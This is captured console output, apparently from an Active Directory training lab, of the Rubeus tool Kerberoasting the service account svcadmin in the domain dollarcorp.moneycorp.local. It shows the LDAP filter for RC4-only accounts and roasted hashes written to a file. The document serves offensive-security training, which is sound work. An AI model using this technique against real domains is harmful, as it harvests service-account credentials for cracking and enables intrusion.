 Rubeus
v2.2.1
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svcadmin
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountTy
pe=805306368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-su
pportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
[*] Roasted hashes written to : C:\AD\Tools\hashes.txt
C:\Users\student115>